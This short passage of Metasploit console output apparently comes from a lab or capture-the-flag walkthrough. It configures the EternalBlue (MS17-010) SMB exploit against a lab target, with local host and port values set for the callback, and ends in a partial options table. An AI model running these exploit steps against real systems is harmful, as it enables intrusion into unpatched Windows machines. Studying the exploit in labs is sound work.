 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHosts 10.10.43.106
RHosts ⇒ 10.10.43.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHost 10.6.2.246
LHost ⇒ 10.6.2.246
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPort 445
LPort ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.43.106 yes The target host(s), see https:
//github.com/rapid7/metasploit
-framework/wiki/Using-Metasplo
it
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Start Machine